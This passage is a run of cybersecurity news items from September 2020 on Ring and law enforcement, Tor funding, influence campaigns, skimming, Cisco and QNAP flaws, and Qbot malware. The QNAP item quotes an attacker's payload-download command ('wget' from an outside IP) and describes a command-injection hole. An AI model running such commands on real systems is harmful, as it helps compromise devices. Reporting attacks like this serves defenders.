The FBI document outlines how Ring surveillance footage could present new “challenges” for law enforcement. Ring owners can get an early alert if police officers are approaching their house, for instance, or the footage could give away officer locations in a standoff.
“The FBI assesses IoT devices are likely to pose new challenges to LE personnel, negatively affecting LE effectiveness and pose security challenges for LE personnel,” according to the 2019 document uncovered by The Intercept. “Most IoT devices contain sensors and cameras, which generate an alert or can be remotely accessed by the owner to identify activity in and around an owner’s property. If used during the execution of a search, potential subjects could learn of LE’s presence nearby, and LE personnel could have their images captured, thereby presenting risk to their present and future safety.”
In one 2017 incident, the FBI approached a home to issue a search warrant. The warrant subject was able to see the FBI’s presence through his smart-video doorbell, and contacted his neighbor and landlord regarding the law enforcement’s presence, the FBI said.
Access to home security camera footage could also allow users to bypass law enforcement altogether, as seen in an August 2018 incident, warned the FBI. There, homeowners posted images collected from their smart security system on social media, posting public accusations against subjects in the footage about “possible crimes” – without contacting the cops first.
The concerns of the FBI pose an ironic contrast from previous worries from privacy advocates around Amazon-owned Ring’s police partnership and what that means for surveillance and racial bias. Over the years, more than 30 consumer advocacy groups in 2019 have urged local legislators to intervene in Ring’s partnerships with law enforcement. And in 2019, Jason Kelley and Matthew Guariglia with the Electronic Frontier Foundation (EFF) also put Ring on blast, calling for the company “to immediately end the partnerships it holds” with law enforcement agencies.
Beyond Ring’s relationship with law enforcement, privacy advocates have concerns around how the smart doorbell collects and shares information. A 2020 EFF investigation found that Amazon’s Ring Doorbell app for Android is a nexus for data-harvesting, with privacy advocates alleging Ring goes so far as to silently deliver updates on Ring customer usage to Facebook, even if the Ring owner doesn’t have a Facebook account.
The FBI for its part noted that IoT devices in general have been paramount in helping assist law-enforcement efforts. For instance, last October, a Colorado man shared footage from his smart car’s motion-detecting cameras of a woman keying his car, allowing local law enforcement to identify the woman on social media.
“The FBI assesses that IoT devices very likely can be used to identify subjects of LE investigations by providing a new digital trail of evidence leading to subjects, resulting in more timely arrests,” according to the FBI document.
Tor launches Tor Project Membership Program to financially support its work
2.9.20 Security Securityaffairs
The Tor Project announced the launch of the Tor Project Membership Program to financially support the work of the organizations.
The Tor Project launched the Tor Project Membership Program to financially support its work.
The move aims at diversifying funding in the budget of the organization and to increase unrestricted funds for the software development of tor and other tools.
The Tor Project Membership Program also aims at reinforcing partnerships with private organizations that want to support the work of the noprofit.
“Today we are officially launching the Tor Project Membership Program, a new way for nonprofit and private sector organizations to financially support our work.” reads the announcement. “We decided to create a program inspired by what Tor is based on, community. Our goal is to build a supportive relationship between our nonprofit and private sector organizations that use our technology or want to support our mission.”
The five founding members are Avast, DuckDuckGo, Insurgo, Mullvad VPN, and Team Cymru.
The Tor Project Membership Program is very important to drastically reduce the turn-around period (six to twelve months) from submission of a proposal to the receipt of a contract and start of work.
Thanks to the membership the organization will propose a more agile development process.
“Because we are a software development organization, relying only on grant funding, forces us into a development model that is slow and archaic. We can never execute solutions immediately in an agile way or experiment quickly with possible paths.” continues the announcement. “We want to change that so we can respond to issues and start projects faster. And we can do that by increasing the number and amount of unrestricted contributions to the Tor Project.”
The Tor software is essential for anyone that wants to avoid censorship, including activists, journalists, and civil rights organizations.
Several third-party organizations, such as GlobaLeaks, SecureDrop, Brave browser, and OnionShare include integrated support for Tor the network in their solutions.
“Any membership level contribution means that your organization will have access to Onion Advisors and our special webinars. The only thing that differentiates the tiers is the public promotion of your membership. Each tier will come with varying opportunities to share your organization’s commitment to online privacy with our hundreds of thousands of followers and dedicated community.” concludes the announcement.
Companies interested in becoming a member could reach out to the organization by sending an email at giving@torproject.org.
Facebook Nabs Russia-Linked Campaign to Fuel US Chaos
2.9.20 BigBrothers Securityweek
Facebook on Tuesday said that it caught a budding Russia-linked campaign to fuel political chaos in the US, working off a tip from the FBI in its latest take-down of coordinated inauthentic behavior at the leading social network.
The network of 13 Facebook accounts and two pages posing as journalists and targeting left-wing progressives was removed for violating a policy against "foreign interference" at the platform.
The investigation that uncovered the covert operation, which was linked to the Internet Research Agency in Russia (IRA), started with a tip from the Federal Bureau of Investigation, according to Facebook head of security policy Nathaniel Gleicher.
The network was in the early stages of building an audience, with little engagement from users, Facebook said.
"They put substantial effort into creating elaborate fictitious personas, trying to make fake accounts look as real as possible," Gleicher said while briefing reporters.
The list of topics in posts included "social and racial justice in the US and UK, NATO and EU politics, alleged Western war crimes and corruption, environmental issues, the founder of Wikileaks, tensions between Israel and Palestine, the coronavirus pandemic, criticism of fracking, French influence in Africa, the Biden-Harris campaign, QAnon, President Trump and his policies, and the US military policies in Africa.".
Unwitting freelance writers were recruited to write material to be posted online, according to Facebook.
The Facebook pages were said to be crafted to drive viewers to websites of the social network, and their operators were working diligently to get approval to run targeted ads.
"It follows a steady pattern where particularly Russian actors have gotten better at hiding who they are, but their impact is smaller and smaller and they are getting caught earlier," Gleicher said.
"These actors are caught between a rock and hard place: run a large network that gets caught quickly or run a small network that has limited reach."
- Beyond Facebook -
The campaign targeted its audience with English-language content focused heavily on a small number of political groups, including Democratic Socialists, environmentalists, and disgruntled Democrats in the US, according to an analysis by Graphika.
A consistent target of the network was left-leaning voters in Britain and the US with the potential to be dissuaded from supporting centrist leadership of the Democratic and Labour parties, Graphika determined.
The network worked to amplify a PeaceData website that posed as an independent news outlet, the analysis found.
Only about five percent of the Engiish-language articles on the website dealt primarily with the US election or candidates, but they appeared oriented to build a left-wing audience and steer it away from Democratic presidential candidate Joe Biden’s campaign, in the same way that the IRA tried to depress progressive and minority support for Hillary Clinton in 2016, according to Graphika.
The operation had a presence on Twitter and LinkedIn as well as on Facebook, according the social network analysis specialist.
Twitter said it suspended five accounts linked to Russia for "platform manipulation."
The accounts appeared to be associated with the PeaceData website and appeared to gain little traction on Twitter before being removed, according to the one-to-many messaging platform.
"Regardless of the low-level impact in this case, governments around the world must stop these practices," Twitter said in a tweet.
"They’re antidemocratic."
Twitter is blocking links to content from the PeaceData website, which could still be accessed online Tuesday.
The website began publishing in December, and the Facebook accounts were set up in May, according to Graphika.
"The network was in its infancy when it was taken down," Graphika concluded.
Hackers Attack Norway's Parliament
2.9.20 BigBrothers Securityweek
Norway's parliament said Tuesday it had been the target of a "vast" cyber attack that enabled hackers to access the emails of some lawmakers.
The hackers' identities were not immediately known.
"The parliament has recently been targetted in a vast cyber attack," the institution wrote in a statement.
"There have been intrusions in the email accounts of a few MPs and employees. Our analyses show that varying quantities of data have been downloaded," it said, providing no further details.
The website of the Storting, the single chamber parliament, was working normally on Tuesday.
The parliament's administrative director said the institution had detected "anomalies a little more than a week ago" and took steps "that were effective".
"We don't know who's behind it," Marianne Andreassen told reporters. A police report has been filed.
In its annual threat assessment published in February, Norway's domestic intelligence service PST warned of "computer network operations" which they said represented a "persistent and long-term threat to Norway".
"With no borders and no warning, a malicious actor can cause serious damage to Norwegian companies and infrastructure," PST said, adding that sensitive information could be "stolen or manipulated" and essential infrastructure "disrupted or destroyed".
In 2018, Norway arrested a Russian national suspected of gathering information on the parliament's internet network, but released him several weeks later due to lack of evidence.
At the other end of the world, the New Zealand stock exchange said it had also been the target of cyber attacks from abroad in recent days.
American Payroll Association User Data Stolen in Skimmer Attack
2.9.20 Attack Securityweek
The American Payroll Association (APA) says user information was stolen after attackers managed to inject a skimmer on its website.
A payroll education, publications, and training provider, APA helps professionals increase their skill, offering payroll conferences and seminars, resources, and certification. APA has over 20,000 members.
In a security incident notification (PDF), APA explained that what appears to be a vulnerability in its content management system was likely exploited to inject the skimmer in its login page and on the checkout section of its online store.
The malicious activity was discovered around July 31, 2020 but the investigation into the incident revealed that the attackers had been present on the system since May 13, 2020.
According to APA, information that was compromised during the attack included user login information and payment card information.
The attackers might have accessed information such as first and last name, address, gender, date of birth, email address, job title and role, primary job function (along with details on to whom the user ‘reports’), company name and size, employee industry, and payroll and time and attendance software used at work.
Profile photos and social media username data associated with some accounts might have been compromised as well, APA says.
“Since discovering the cyberattack, APA has installed the latest security patches from our content management system to prevent any further exploitation of their website. APA technicians also reviewed all code changes made to the APA website since January; installed additional antivirus software on our servers; and increased the frequency of security patch implementation,” the Association announced.
APA says it has already prompted affected users to reset their passwords, and it is urging those who haven’t already to do so as soon as possible.
“This attack on the American Payroll Association’s websites affected not only the payment page but also the login page, resulting in theft of usernames and passwords. The APA is an attractive target for Magecart attackers since their members have access to tools and systems that contain payroll data for millions of individuals. The attackers can brute force other payroll systems using the same stolen credentials to find other account takeover targets,” Ameet Naik, security evangelist at PerimeterX, said in an emailed comment.
“Businesses must take steps to manage the shadow code risks by applying timely security patches and upgrading vulnerable open source libraries and third-party plugins. In addition, client-side application security solutions can provide full runtime visibility and control over all scripts and prevent client-side data breaches. Consumers must ensure that they use unique passwords and multi-factor authentication for different websites to minimize the risk of account takeover (ATO) attacks, and must continue to monitor their credit reports for signs of identity fraud,” Naik added.
Cisco Says Hackers Targeting Zero-Days in Carrier-Grade Routers
2.9.20 Vulnerebility Securityweek
Cisco has warned that hackers are targeting not one, but two unpatched vulnerabilities in the DVMRP feature of IOS XR software that runs on many carrier-grade routers.
Over the weekend, the company published an advisory to warn of active attacks targeting a security flaw (CVE-2020-3566) in the Distance Vector Multicast Routing Protocol (DVMRP) feature of IOS XR to cause memory exhaustion denial of service (DoS).
On Monday, the tech giant has updated the advisory to add another CVE to it, namely CVE-2020-3569, which impacts the very same feature and has similar consequences.
Both issues, the company reveals, can be exploited remotely, by an unauthenticated attacker, by sending crafted IGMP traffic to a vulnerable device.
The bugs exist because there is insufficient queue management for Internet Group Management Protocol (IGMP) packets.
According to the company, all Cisco devices that are running any release of IOS XR software are affected, provided that an active interface is configured under multicast routing. Impacted devices include: ASR 9000, NCS 5500, 8000, as well as NCS 540 & 560 series routers.
Cisco has shared information on mitigation steps organizations can take to limit exposure, but has yet to release software updates to address these vulnerabilities.
No workarounds to address the two issues have been detailed yet, but Cisco has published indicators of compromise to help administrators determine whether attackers are exploiting the vulnerabilities in their devices.
Iran-linked APT group Pioneer Kitten sells access to hacked networks
1.9.20 APT Securityaffairs
Iran-linked APT group Pioneer Kitten is now trying to monetize its efforts by selling access to some of the networks it has hacked to other hackers.
Iran-linked APT group Pioneer Kitten, also known as Fox Kitten or Parisite, is now trying to monetize its efforts by selling access to some of the networks it has hacked to other hackers.
The Iranian hacker group has been attacking corporate VPNs over the past months, they have been hacking VPN servers to plant backdoors in companies around the world targeting Pulse Secure, Fortinet, Palo Alto Networks, and Citrix VPNs.
According to a report published by Crowdstrike, the group is now trying to sell access to some to compromised companies on a cybercrime forum.
“PIONEER KITTEN tradecraft is characterized by a pronounced reliance on exploits of remote external services on internet-facing assets to achieve initial access to victims, as well as an almost total reliance on open-source tooling during operations.” reads the report published by Crowdstrike.
“The adversary is particularly interested in exploits related to VPNs and network appliances, including CVE-2019-11510, CVE-2019-19781, and most recently CVE-2020-5902; reliance on exploits such as these lends to an opportunistic operational model.”
PIONEER KITTEN operations leverage on SSH tunneling, through open-source tools such as Ngrok, they also used the custom tool SSHMinion to communication with malware deployed in the target networks.
In the last couple of years, the group attempted to breach corporate networks by exploiting multiple vulnerabilities in VPNs and networking equipment, including:
CVE-2018-13379 – Fortinet VPN servers running FortiOS
CVE-2019-1579 – Palo Alto Networks “Global Protect” VPN servers
CVE-2019-11510 – Pulse Secure “Connect” enterprise VPNs
CVE-2019-19781 – Citrix “ADC” servers and Citrix network gateways
CVE-2020-5902 – F5 Networks BIG-IP load balancers
In late July 2020, Crowdstrike spotted a threat actor associated with PIONEER KITTEN that was attempting to sell access to compromised networks on an underground forum. According to the experts, the threat actors are merely trying to monetize their efforts selling information that have no intelligence value for the Iranian Government.
“In late July 2020, an actor assessed to be associated with PIONEER KITTEN was identified as advertising to sell access to compromised networks on an underground forum.” continues the report. “That activity is suggestive of a potential attempt at revenue stream diversification on the part of PIONEER KITTEN, alongside its targeted intrusions in support of the Iranian government.”
PIONEER KITTEN hackers to date have focused their attacks against entities in North American and Israeli, while targeted sectors include technology, government, defense, healthcare, aviation, media, academic, engineering, consulting and professional services, chemical, manufacturing, financial services, insurance, and retail.
Iranian Hackers Target Critical Vulnerability in F5's BIG-IP
1.9.20 BigBrothers Securityaffairs
A hacking group believed to be linked to the Iranian government was observed targeting a critical vulnerability that F5 Networks addressed in its BIG-IP application delivery controller (ADC) in early July.
Tracked as CVE-2020-5902 and featuring a CVSS score of 10, the vulnerability allows remote attackers to take complete control of a targeted system. F5's BIG-IP is used by many large organizations for application acceleration, load balancing, SSL offloading, and web application firewall.
The first attacks targeting the bug were seen several days after advisories and patches were released. At the time, Positive Technologies, which discovered the bug, identified over 8,000 vulnerable devices directly exposed to the Internet.
Shortly after, attackers found ways to bypass mitigations in place for the vulnerability. At the end of July, CISA warned of adversaries exploiting the bugs in attacks on U.S. government and commercial organizations.
One threat group targeting the vulnerability, Crowdstrike notes in a blog post, is PIONEER KITTEN, an Iran-based cyber-espionage group believed to be “a contract element operating in support of the Iranian government.”
Active since at least 2017 and also tracked as PARISITE, UNC757, and FOX KITTEN, the group has been observed targeting the academic, aviation, chemical, defense, engineering, financial services, government, healthcare, insurance, media, manufacturing, consulting and professional services, retail, and technology sectors, in attacks that appear to be opportunistic in nature.
The group’s focus is on “gaining and maintaining access to entities possessing sensitive information of likely intelligence interest to the Iranian government,” Crowdstrike notes. Targets are located in Israel, Middle East North Africa (MENA), and North America.
For initial access, PIONEER KITTEN mainly relies on exploiting remote external services on assets that are accessible from the Internet. The group almost exclusively employs open-source tools in their operations.
“PIONEER KITTEN’s namesake operational characteristic is its reliance on SSH tunneling, through open-source tools such as Ngrok and the adversary’s custom tool SSHMinion, for communication with implants and hands-on-keyboard activity via Remote Desktop Protocol (RDP),” Crowdstrike reveals.
In addition to CVE-2020-5902, the adversary also exploits vulnerabilities such as CVE-2019-11510 (arbitrary file reading in Pulse Secure), CVE-2018-13379 (system file download in Fortinet FortiOS), CVE-2019-1579 (arbitrary code execution in Palo Alto Networks VPN), and CVE-2019-19781 (unauthenticated code execution in Citrix Application Delivery Controller (ADC) and Gateway).
“The widespread nature of PIONEER KITTEN’s target scope is likely a result of the adversary’s opportunistic operational model; the entities apparently of most interest to the adversary are technology, government, defense, and healthcare organizations,” Crowdstrike says.
Maximum Lifespan of SSL/TLS Certificates is 398 Days Starting Today
1.9.20 Security Thehackernews
Starting today, the lifespan of new TLS certificates will be limited to 398 days, a little over a year, from the previous maximum certificate lifetime of 27 months (825 days).
In a move that's meant to boost security, Apple, Google, and Mozilla are set to reject publicly rooted digital certificates in their respective web browsers that expire more than 13 months (or 398 days) from their creation date.
The lifespan of SSL/TLS certificates has shrunk significantly over the last decade. In 2011, the Certification Authority Browser Forum (CA/Browser Forum), a consortium of certification authorities and vendors of browser software, imposed a limit of five years, bringing down the certificate validity period from 8-10 years.
Subsequently, in 2015, it was cut short to three years and to two years again in 2018.
Although the proposal to reduce certificate lifetimes to one year was shot down in a ballot last September, the measure has been overwhelmingly supported by the browser makers such as Apple, Google, Microsoft, Mozilla, and Opera.
Then in February this year, Apple became the first company to announce that it intends to reject new TLS certificates issued on or after September 1 that have a validity of more than 398 days. Since then, both Google and Mozilla have followed suit to enforce similar 398-day limits.
Certificates issued before the enforcement date won't be impacted, neither those that have been issued from user-added or administrator-added Root certificate authorities (CAs).
"Connections to TLS servers violating these new requirements will fail," Apple explained in a support document. "This might cause network and app failures and prevent websites from loading."
For its part, Google intends to reject certificates that violate the validity clause with the error "ERR_CERT_VALIDITY_TOO_LONG" and treat them as misissued.
Additionally, some SSL certificate providers, such as Digicert and Sectigo have already stopped issuing certificates with a two-year validity.
To avoid unintended consequences, Apple recommends that certificates be issued with a maximum validity of 397 days.
Why Shortent Certificate Lifespan?
Capping certificate lifetimes improve website security because it reduces the period in which compromised or bogus certificates can be exploited to mount phishing and malware attacks.
That's not all. Mobile versions of Chrome and Firefox do not proactively check for certificate status due to performance constraints, causing websites with revoked certificates to load without giving any warning to the user.
For developers and site owners, the development is a good time to implement certificate automation using tools such as Let's Encrypt and EFF's CertBot, which offer an easy way to set up, issue, renew, and replace SSL certificates without manual intervention.
"Expired certificates continue to be a massive problem, costing companies millions of dollars due to outages every year," said Chris Hickman, the chief security officer at Keyfactor. "On top of that, more frequent expired certificate warnings may result in web visitors becoming more comfortable bypassing the security warnings and error messages."
"However, certificate subscribers frequently forget how or when to replace certificates, causing service outages from unexpected expiration [...] leaving them ill-equipped to manage these new shorter life certificates at scale."
Cisco Issues Warning Over IOS XR Zero-Day Flaw Being Targeted in the Wild
1.9.20 Exploit Thehackernews
Cisco has warned of an active zero-day vulnerability in its router software that's being exploited in the wild and could allow a remote, authenticated attacker to carry out memory exhaustion attacks on an affected device.
"An attacker could exploit these vulnerabilities by sending crafted IGMP traffic to an affected device," Cisco said in an advisory posted over the weekend.
"A successful exploit could allow the attacker to cause memory exhaustion, resulting in instability of other processes. These processes may include, but are not limited to, interior and exterior routing protocols."
Although the company said it will release software fixes to address the flaw, it did not share a timeline for when it plans to make it available. The networking equipment maker said it became aware of attempts to exploit the flaw on August 28.
Tracked as CVE-2020-3566, the severity of the vulnerability has been rated "high" with a Common Vulnerability Scoring System score of 8.6 out of a maximum 10.
The bug affects all Cisco gear running its Internetwork Operating System (IOS) XR Software and stems from an issue in the Distance Vector Multicast Routing Protocol (DVMRP) feature that makes it possible for an adversary to send specially crafted Internet Group Management Protocol (IGMP) packets to the susceptible device in question and exhaust process memory.
IGMP is typically used to efficiently use resources for multicasting applications when supporting streaming content such as online video streaming and gaming. The flaw lies in the manner IOS XR Software queues these packets, potentially causing memory exhaustion and disruption of other processes.
While there are no workarounds to resolve the issue, Cisco recommends administrators to run the "show igmp interface" command to determine if multicast routing is enabled.
"If the output of 'show igmp interface' is empty, multicast routing is not enabled and the device is not affected by these vulnerabilities," the company said.
Additionally, admins can also check the system logs for signs of memory exhaustion and implement rate-limiting to reduce IGMP traffic rates to mitigate the risk.
Cisco didn't elaborate on how the attackers were exploiting this vulnerability and with what goal in mind.
But given that resource exhaustion attacks are also a form of denial-of-service attacks, it wouldn't be surprising if bad actors are leveraging the flaw to interfere with the regular functioning of the system.
Hackers are trying to exploit DoS flaw in Cisco IOS XR software running in carrier-grade routers
1.9.20 Exploit Securityaffairs
Cisco warns that threat actors are attempting to exploit a high severity DoS flaw in its Cisco IOS XR software that runs on carrier-grade routers.
Cisco warned over the weekend that attackers are trying to exploit a high severity memory exhaustion denial-of-service (DoS) vulnerability (CVE-2020-3566) affecting the Cisco IOS XR Network OS that runs on carrier-grade routers.
Cisco IOS XR Network OS currently run on multiple router families, including NCS 540 & 560, NCS 5500, 8000, and ASR 9000 series routers.
This flaw affects any Cisco device that is running any release of Cisco IOS XR Software if an active interface is configured under multicast routing.
The bad news is that the vulnerability has yet to be addressed by Cisco, at the time of writing the company issued a security advisory that includes mitigation.
“A vulnerability in the Distance Vector Multicast Routing Protocol (DVMRP) feature of Cisco IOS XR Software could allow an unauthenticated, remote attacker to exhaust process memory of an affected device.” reads the advisory.
“On August 28, 2020, the Cisco Product Security Incident Response Team (PSIRT) became aware of attempted exploitation of this vulnerability in the wild.”
The vulnerability is caused by insufficient queue management for Internet Group Management Protocol (IGMP) packets, it could be exploited by an attacker by sending crafted IGMP traffic to a vulnerable device.
A successful attack could cause memory exhaustion, resulting in instability of other processes, including interior and exterior routing protocols.
The advisory recommends users to run the show igmp interface command to determine if multicast routing is enabled on their device.
Running the command on IOS XR routers were multicast routing is not enabled will produce an empty output.
The following output shows a device with multicast routing enabled:
RP/0/0/CPU0:router# show igmp interface
Loopback0 is up, line protocol is up
Internet address is 10.144.144.144/32
IGMP is enabled on interface
Current IGMP version is 3
IGMP query interval is 60 seconds
IGMP querier timeout is 125 seconds
IGMP max query response time is 10 seconds
Last member query response interval is 1 seconds
IGMP activity: 3 joins, 0 leaves
IGMP querying router is 10.144.144.144 (this system)
TenGigE0/4/0/0 is up, line protocol is up
Internet address is 10.114.8.44/24
IGMP is enabled on interface
Current IGMP version is 3
IGMP query interval is 60 seconds
IGMP querier timeout is 125 seconds
IGMP max query response time is 10 seconds
Last member query response interval is 1 seconds
IGMP activity: 9 joins, 4 leaves
IGMP querying router is 10.114.8.11
The advisory states that there are multiple mitigations available to customers depending on their needs, for example, implementing a rate limiter to reduce the traffic rate and increase the time necessary for successful exploitation.
“This will require that customers understand their current rate of IGMP traffic and set a rate lower than the current average rate.” continues the advisory. “In configuration mode, the customer can enter the lpts pifib hardware police flow igmp rate command as follows:
RP/0/0/CPU0:router(config)# lpts pifib hardware police flow igmp rate <value>
This command will not remove the exploit vector.”
Users can also implement an access control entry (ACE) to an existing interface access control list (ACL) or a new ACL to deny inbound DVRMP traffic to interfaces with multicast routing enabled.
Cisco also recommends disabling IGMP routing for an interface where processing IGMP traffic is not necessary by entering IGMP router configuration mode.
Qbot uses a new email collector module in the latest campaign
1.9.20 BotNet Securityaffairs
QBot Trojan operators are using new tactics in their campaign to hijack legitimate email conversations to steal sensitive data from the victims.
Researchers from Check Point are warning of a new trend observed in QBot Trojan campaign targeting Microsoft Outlook users,
QBot Trojan operators are using new tactics to hijack legitimate email conversations and steal personal and financial data from the victims.
Threat actors are employing a new module specifically designed to collect and compromise email threads on infected systems.
QBot, aka Qakbot and Pinkslipbot, has been active since 2008, it is used by malware for collecting browsing data and banking credentials and other financial information from the victims.
According to the experts, the QBot Trojan has infected over 100,000 systems across the world.
Its modular structure allows operators to implement new features to extend its capabilities.
Researchers from CheckPoint observed a new variant of QBot being spread in several campaigns between March and August as the result of Emotet infections. The researchers estimate that one of these campaigns that took place in July impacted roughly 5% of organizations worldwide. Most of the infections were observed in organizations in the US and Europe, the most targeted industries were in the government, military, and manufacturing sectors.
“One of Qbot’s new tricks is particularly nasty, as once a machine is infected, it activates a special ‘email collector module’ which extracts all email threads from the victim’s Outlook client, and uploads it to a hardcoded remote server.” reads the analysis published by CheckPoint. “These stolen emails are then utilized for future malspam campaigns, making it easier for users to be tricked into clicking on infected attachments because the spam email appears to continue an existing legitimate email conversation.”
The spam messages contain URLs to .ZIP files that serve VBS content designed to download the payload from one of six hardcoded encrypted URLs.
Upon infecting a system, a new module in the latest QBot variant implements an email collector that extracts all email threads contained within an Outlook client and uploads them to the attacker’s C2 server.
The attackers could hijack the email threads to propagate the malware.

Check Point’s experts have analyzed examples of targeted, hijacked email threads with subjects related to Covid-19, tax payment reminders, and job recruitment content.
The researchers documented multiple QBots’ module inlucing:
Executable Update – Updates the current executable with a newer version or newer bot list.
Email Collector Module – Extracts all e-mail threads from the victim’s Outlook client by using
MAPI32.dll
API, and uploads it to a hardcoded remote server.
Hooking Module – The module injects itself to all running processes, and hooks relevant API functions.
Web-Inject File – The file provides the injector module with a list of websites and JavaScript code that will be injected if the victim visits any of these websites.
Password Grabber Module – a large module that downloads Mimikatz and tries to harvest passwords.
hVNC Plugin – Allows controlling the victim machine through a remote VNC connection, for example to perform bank transactions on his behalf.
JS Updater Loader – Decrypts and writes a Javascript updater script.
Cookie Grabber Module – targets popular browsers: IE, Edge, Chrome, and Firefox.
“These days Qbot is much more dangerous than it was previously — it has active malspam campaigns which infects organizations, and it manages to use a third-party infection infrastructure like Emotet’s to spread the threat even further,” the researchers conclude. “It seems like the threat group behind Qbot is evolving its techniques through the years”
Google removed malicious Terracotta apps from the Play Store
1.9.20 Android BotNet Securityaffairs
Researchers from White Ops discovers several Android apps in the official Play store which installed on users’ mobile devices the Terracotta ad fraud malware.
Researchers from security firm White Ops discovered several Android apps in the official Play Store that installed a hidden browser to load pages containing ad and commit ad fraud.
The company shared its findings with Google which has quickly removed an undisclosed number of Android apps from the Google Play Store.
According to Google, the apps were part of an ad fraud botnet tracked as Terracotta.
The White Ops Satori Threat Intelligence & Research team has been actively tracking the Terracotta botnet since late 2019.
Terracotta operators uploaded apps on the Google Play Store, they promised users free goods (i.e. coupons, shoes, tickets) if they installed the applications on their devices.
“The TERRACOTTA malware offered Android users free goods in exchange for downloading the app—including shoes, coupons, and concert tickets—which users never received.” reads the report published by WhiteOps. “Once the app was installed and the malware activated, the malware used the device to generate non-human advertising impressions purporting to be ads shown in legitimate Android apps.”
In a single week in June 2020, the campaign generated more than two billion fraudulent bid requests, the malware has infected upwards of 65,000 devices, and spoofed more than 5,000 apps.
Users were tricked into waiting two weeks before receiving the free products, while the app installed on their devices was operating in the background.
The malicious apps downloaded and executed a modified version of WebView browser in stealth way. The browser was used to perform ad fraud by loading ads and gaining revenue from non-human generated advertising impressions.

According to WhiteOps researchers, the Terracotta botnet used advanced techniques to avoid detection.
Experts pointed out that Google has removed multiple apps from the Play Store, but some devices still appearing to be infected. Google also disabled malicious apps on all users’ devices.
“Due to our collaboration with White Ops investigating the TERRACOTTA ad fraud operation, their critical findings helped us connect the case to a previously-found set of mobile apps and to identify additional bad apps. This allowed us to move quickly to protect users, advertisers and the broader ecosystem – when we determine policy violations, we take action,” a Google spokesperson said.
The list of all identified TERRACOTTA apps is available here.
Researchers warn of QNAP NAS attacks in the wild
1.9.20 Attack Securityaffairs
Hackers target QNAP NAS devices running multiple firmware versions vulnerable to a remote code execution (RCE) flaw addressed by the vendor 3 years ago.
Hackers are scanning the Internet for vulnerable network-attached storage (NAS) devices running multiple QNAP firmware versions vulnerable to a remote code execution (RCE) vulnerability addressed by the vendor 3 years ago.
According to a report published by researchers at Qihoo 360’s Network Security Research Lab (360 Netlab) the attackers are exploiting the remote command execution vulnerability due to a command injection issue that resides in the firmware QNAP NAS devices.
The researchers discovered that the issue resides in the CGI program
/httpd/cgi-bin/authLogout.cgi
.
that is used when user logout to select the corresponding logout function based on the field name in the Cookie.
“The problem is QPS_SID, QMS_SID and QMMS_SID does not filter special characters and directly calls the snprintf function to splice curl command string and calls the system function to run the string, thus making command injection possible.” reads the report published by 360 Netlab.
An unauthenticated, remote attacker could exploit the flaw to achieve authentication using the authLogout.cgi executable because it doesn’t filter out special characters from the input before invoking the system function to run the command string. This behavior makes possible command injection and allows for remote code execution.

360 Netlab’s researchers reported the flaw to QNAP PSIRT on May 13, and on August 12 the vendor confirmed that the issue has been addressed in a previous security update, but that there still are QNAP NAS devices online that have to be upgraded.
QNAP addressed the vulnerability with the release of firmware version 4.3.3 on July 21, 2017. The fix proposed by the vendor replace the function used to run the command strings.
“This release replaced the system function with qnap_exec, and the qnap_exec function is defined in the /usr/lib/libuLinux_Util.so.0,” continues 360 Netlab. “By using the execv to execute custom command, command injection has been avoided.”
The researchers noticed that two attackers IP, 219.85.109.140 and 103.209.253.252, were using the same payload downloaded with a wget http://165.227.39.105:8096/aaa file after successful exploits.
360 Netlab pointed out that attackers did not fully automate the attack using a botnet, at the time their true purpose is still a mystery.
“We recommend that QNAP NAS users check and update their firmwares in a timely manner and also check for abnormal processes and network connections,” the researchers conclude.
The report published by 360 Netlab includes indicators of compromise (IoCs) along with the list of all affected QNAP firmware versions.
In early August, the Taiwanese company urged its users to update the Malware Remover app to prevent NAS devices from being infected by the QSnatch malware.
The United States Cybersecurity and Infrastructure Security Agency (CISA) and the United Kingdom’s National Cyber Security Centre (NCSC) also issued a joint advisory about a massive ongoing campaign spreading the QSnatch data-stealing malware.
Chinese Researcher Arrested for Destroying Evidence of Data Transfer to China
1.9.20 BigBrothers Securityweek
A Chinese national was arrested in the United States for destroying evidence of possible transfer of sensitive data to China.
The man, Guan Lei, 29, was a researcher at the University of California, Los Angeles, and was staying in the U.S. on a J-1 non-immigrant visa.
According to a criminal complaint, on July 25, the researcher was observed throwing a damaged hard drive into a trash dumpster near his residence.
Guan, who refused to allow the FBI to examine his computer, was not allowed to board a flight to China. The FBI was able to recover the damaged hard drive, but said in an affidavit that the damage to it was irreparable and that all data on it appeared “to have been removed deliberately and by force.”
The complaint also reveals that Guan was being investigated for the possible transfer of “sensitive U.S. software or technical data to China’s National University of Defense Technology (NUDT).”
Guan is also said to have denied being associated with the Chinese military – the People’s Liberation Army – when applying for a visa in 2018, as well as in interviews with federal law enforcement.
Furthermore, the complaint reveals that the researcher admitted taking part in military training, wearing military uniforms at NUDT, and having a faculty advisor in China who “was also a lieutenant general in the PLA who developed computers used by the PLA General Staff Department, the PLA General Armament Department, Air Force, military weather forecasts, and nuclear technology.”
The affidavit supporting the complaint also notes that NUDT is believed to be procuring items of U.S. origin for the building of “supercomputers with nuclear explosive applications.” The U.S. Department of Commerce placed the university on its Entity List for nuclear nonproliferation reasons.
According to the complaint, not only did Guan destroy the hard drive, but also hid digital storage devices from investigators and lied about having contact with the Chinese consulate during his stay in the U.S.
Guan was ordered detained. An arraignment was scheduled for Sept. 17, 2020. Guan is accused of destruction of evidence, an offense that carries a statutory maximum sentence of 20 years in federal prison.
France Won't Ban Huawei But Favors European 5G Systems
1.9.20 BigBrothers Securityweek
French President Emmanuel Macron says France is not excluding Chinese telecom giant Huawei from its upcoming 5G telecommunication networks but favors European providers for security reasons.
The French leader spoke after meeting with visiting Chinese Foreign Minister Wang Yi in Paris on Friday.
Macron said he had already told Chinese President Xi Jinping about his preference for companies such as Ericsson and Nokia, saying “you would do the same as me.”
“It’s normal that ... we want a European solution” because of the importance of “the security of our communication,” Macron told reporters.
France’s information security agency ANSSI said last month that Huawei Technologies Ltd. will not be banned from France, but French telecoms operators that buy its technology will only be able to get licenses limited to eight years. The French government has said it will restrict Huawei’s 5G technology to protect military bases, nuclear installations and other sensitive sites.
Huawei is at the center of a major dispute between Washington and Beijing over technology and security. U.S. officials say Huawei is a security risk, which the company denies, and are lobbying European and other allies to avoid its technology as they upgrade to next-generation networks.
China, meanwhile, is trying to encourage Europeans to guarantee access to their markets for Chinese telecom and technology companies.
Attackers Actively Targeting Cisco IOS XR Vulnerability
1.9.20 Attack Vulnerebility Securityweek
Cisco over the weekend published information on a vulnerability (CVE-2020-3566) in the IOS XR software that could be exploited to cause a denial of service condition.
